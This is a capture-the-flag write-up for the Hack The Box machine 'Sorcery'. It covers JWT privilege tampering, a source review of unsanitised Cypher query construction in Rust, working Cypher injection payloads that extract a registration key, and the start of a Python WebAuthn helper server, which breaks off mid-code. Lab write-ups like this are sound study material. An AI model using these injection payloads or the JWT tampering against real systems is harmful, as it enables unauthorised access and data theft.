Sorcery
by 0xW1LD

Enumeration
Scans
As usual we start of with an nmap scan.
1
2
3
PORT    STATE SERVICE
22/tcp  open  ssh
443/tcp open  https
Looks like we only have two ports open.
- 22 - SSH
- 443 - https
Doing an additional scan reveals that the https site redirects to https://sorcery.htb so let’s add this into our /etc/hosts file
1
echo '10.10.11.73 sorcery.htb' | sudo tee -a /etc/hosts
Foothold
Enumeration
Visiting https://sorcery.htb we’re redirected to a login page.

There’s mention of an open source repository, let’s add git.sorcery.htb to our /etc/hosts file and take a look.

We’re greeted with a gitea instance.

Looking around at the source we can see a couple of posts made by admin.
Phishing Training Hello, just making a quick summary of the phishing training we had last week. Remember not to open any link in the email unless: a) the link comes from one of our domains (<something>.sorcery.htb) b) the website uses HTTPS c) the subdomain uses our root CA. (the private key is safely stored on our FTP server, so it can’t be hacked).
Phishing Awareness There has been a phishing campaign that used our Gitea instance. All of our employees except one (looking at you, @tom_summers) have passed the test. Unfortunately, Tom has entered their credentials, but our infosec team quickly revoked the access and changed the password. Tom, make sure that doesn’t happen again! Follow the rules in the other post!
These two posts serve as a clue that we might have to do some phishing later in the box.
Under issues we can find mention of statement injection
The backend was exposed to database statement injection. Most calls have already been replaced with safe ones. We have to do the same for the remaining ones.
This excerpt of the issue above state that there have been some database injection vulnerabilities and that most but not all calls have been replaced with safe ones.


After registering and logging in we’re greeted with a sorcery store.
Exploring Frontend with JWT
Looking at our cookie, we can find a JWT, here’s the decoded value.
1
2
3
4
5
6
7
8
{
  "id": "c7cffd92-dd5b-42a0-b1f9-d3394e022198",
  "username": "w1ld",
  "privilegeLevel": 0,
  "withPasskey": false,
  "onlyForPaths": null,
  "exp": 1750039822
}
We can see a privilegeLevel of 0 we can try to alter this to 1 to attempt to get a seller account and 2 to attempt to get an admin account based on the excerpt below.
1
2
3
4
5
6
#[derive(Clone, Copy, PartialOrd, PartialEq, Debug)]
pub enum UserPrivilegeLevel {
    Client = 0,
    Seller = 1,
    Admin = 2,
}
Attempting to set it to 1 gets us a server-side exception when visiting /dashboard/store


However, visiting /dashboard/profile we can view our profile with a user type of seller


Attempting to set it to 2 gets us the same issue with /dashboard/store but access to /dashboard/profile
Attempting to register a new product we get 401 unauthorized

Attempting to visit dns,debug,orblog tells us This route requires logging in with passkey

So let’s set withPassKey to true.
When attempting dns we’re met with a client-side exception.

When attempting to submit a host and port for debug we’re met with 401 unauthorized.
Lastly we can visit blog and see the phishing posts we found in the git repository earlier.
So it seems that the frontend will accept any JWT we provide it however if we try to do anything we’re blocked by the backend. So let’s take a look at the backend
Database Interaction Analysis
Looking around at infrastructure/backend/src/db/connection.rs we can determine that the backend is hosting a neo4j database
1
use neo4rs::{query, Graph};
We can also see a cypher query in the same file.
1
2
3
4
5
6
7
let mut tx = graph.start_txn().await.unwrap();
    tx.run(query(
        "MATCH (config: Config) SET config.is_initialized = true",
    ))
    .await
    .unwrap();
    tx.commit().await.unwrap();
Looking at the front end code for displaying products we can see the call to api doesn’t contain any front end sanitization.
1
const response = await API().get(`product/${params.product}`);
If we take a look at the receiving end of the API on the back end we can see that there’s also no sanitization.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#[get("/<id>")]
// We can see that `id` is received as a parameter here
pub async fn get_one(guard: RequireClient, id: &str) -> Result<Json<Response>, AppError> {
	//And is immediately used in the `get_by_id` function.
	//Note that the `to_owned()` function in Rust simply takes a String slice (&str) and converts it into a String there is no sanitization as long as it's valid UTF-8
    let product = match Product::get_by_id(id.to_owned()).await {
        Some(product) => product,
        None => return Err(AppError::NotFound),
    };
    if !product.should_show_for_user(&guard.claims) {
        return Err(AppError::NotFound);
    }
    Ok(Json(Response { product }))
}
The function get_by_id, which constructs the database query, is generated at runtime by a procedural macro. Let’s take a look in lib.rs to figure out the resulting query.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
let get_functions = fields.iter().map(|&FieldWithAttributes { field, .. }| {
        let name = field.ident.as_ref().unwrap();
        let type_ = &field.ty;
        let name_string = name.to_string();
        let function_name = syn::Ident::new(
            &format!("get_by_{}", name_string),
            proc_macro2::Span::call_site(),
        );

        quote! {
            pub async fn #function_name(#name: #type_) -> Option<Self> {
                let graph = crate::db::connection::GRAPH.get().await;
                let query_string = format!(
                    r#"MATCH (result: {} {{ {}: "{}" }}) RETURN result"#,
                    #struct_name, #name_string, #name
                );
                let row = match graph.execute(
                    ::neo4rs::query(&query_string)
                ).await.unwrap().next().await {
                    Ok(Some(row)) => row,
                    _ => return None
                };
                Self::from_row(row).await
            }
        }
    });
We can try to reconstruct the resulting function which should look something like this.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
pub async fn get_by_id(id: String) -> Option<Self> {
	let graph = crate::db::connection::Graph.get().await;
	let query_string = format!(
		r#"MATH (result: {} {{ {}: "{}" }}) RETURN result"#),
		Product, "id", id
	);
	let row = match graph.execute(
		::neo4rs::query(&query_string)
	).await.unwrap().next.await {
		OK(Some(row)) => row,
		_ => return None
	}
	Self::from_row(row).await
}
Which informs us that the cypher query being used likely looks something like this.
1
MATCH (result: Product {id: <id>}) RETURN result
We can see several lines in this code that utilizes the
unwrap()function, this is problematic in production environments becauseunwrap()can crash the program. In Rust, errors should be expected and handled safely. In the case of theget_by_{}functions it’s rather strange because there is anunwrap()but it looks like it also handles the error, I don’t really know, I’m not a professional Rust developer.
Seller Access
Cypher Injection
Based on the analysis earlier, we can test our cypher injection by inserting the following payload.
1
"})RETURN result{.*,description:"w1ld was here"} AS result//
Which results in the following data being displayed.

Success! let’s now craft a more malicious payload
Note that we need to
urlencode this to ensure that all the symbols get sent through to the query.
We can attempt to grab the registration_key using the following cypher injection payload.
1
"}), (c:Config) RETURN result{.*,name:"Grabbed Registration Key",description:c.registration_key} AS result//
We get the following result.

Now if we logout, register a new user using the registration key we get access to a seller account.
Admin access
As a seller, we have access to create products, wherein the description field allows us to inject some javascript.
However, we will not be able to steal any cookies because http-only is enabled.
Looking around we can find the following library that can help us interact with webauthn authentication using python. Additionally, this forked branch has the flags we need for the authentication process.
Note that this specific fork was created by the box developer as well, so props to him!
Below is the code I used to handle the webauthn using a python server.
Credits to @Faizalam for his version which I used a lot of to create this version
Python webserver.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
#!/usr/bin/env python3

import base64, json, cbor2, copy
from flask import Flask, request, jsonify
from flask_cors import CORS
from datetime import datetime
from soft_webauthn import SoftWebauthnDevice, AuthenticatorDataFlags
from cryptography.hazmat.primitives import serialization
from cryptography.hazmat.primitives.asymmetric import ec
from cryptography.hazmat.backends import default_backend

# Flask app configuration
app = Flask(__name__)
app.config['JSON_SORT_KEYS'] = False
CORS(app)

# Global device instance
device = SoftWebauthnDevice()

def log(message, level="INFO"):
    """Standardized logging function"""
    timestamp = datetime.now().strftime("%H:%M:%S")
    print(f"[{timestamp}] [{level}] {message}")

def b64url_encode(data: bytes) -> str:
    """Base64 URL-safe encode"""
    return base64.urlsafe_b64encode(data).decode().rstrip("=")

def b64url_decode(data: str) -> bytes:
